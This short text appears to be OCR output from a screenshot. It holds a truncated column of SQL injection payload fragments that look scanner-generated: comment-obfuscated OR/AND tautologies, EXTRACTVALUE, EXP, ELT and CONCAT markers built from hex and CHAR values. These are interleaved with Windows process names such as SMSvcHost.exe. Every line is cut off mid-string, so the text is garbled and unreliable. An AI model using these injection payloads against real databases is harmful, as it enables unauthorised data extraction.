
D/**/6538=6538)/*
D/**/6538=/**/OR/
CEDURE/**/ANALY
*/OR/**/2563=CON
**/EXP(~(SELECT/*
SE(EXTRACTVALUE
CAT(CHAR(105)+CH
*/*/**/FROM/**/(S
(8971,CONCAT(0x5
AR(88)+CHAR(55)+C
ELECT/**/CONCAT
c,0x384b3757,(SELE
HAR(48),(SELECT/*
(0x72384f33,(SELEC
CT/**/(ELT(2836=2
*/
T
836
SMSvcHost.exeAN
SMSvcHost.exePRO
D/**/6538=6538)))/
CEDURE/**/ANALY
**/AND/**/2563=C
SE(EXTRACTVALUE
ONCAT(CHAR(51)+
(8971,CONCAT(0x5
SMSvcHost.exe'[0]
CHAR(90)+CHAR(11
c,0x576f6443,(SELE
8)+CHAR(107),(SELE
CT/**/(ELT(2836=2
CT
836
SymSnapService.ex
SMSvcHost.exe'A=0
SupportTool.exe